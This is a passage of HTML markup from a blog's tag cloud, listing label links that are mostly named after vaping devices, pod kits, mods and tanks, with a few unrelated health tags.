<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Baby%203%20Pro%20Kit'>Lost Vape Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20X3'>Luxe X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Vape%20Device'>New Vape Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA'>NEXA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NEXA%20Christmas%20Gift%20Box'>NEXA Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%206%20Ultra%20Kit'>Novo 6 Ultra Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
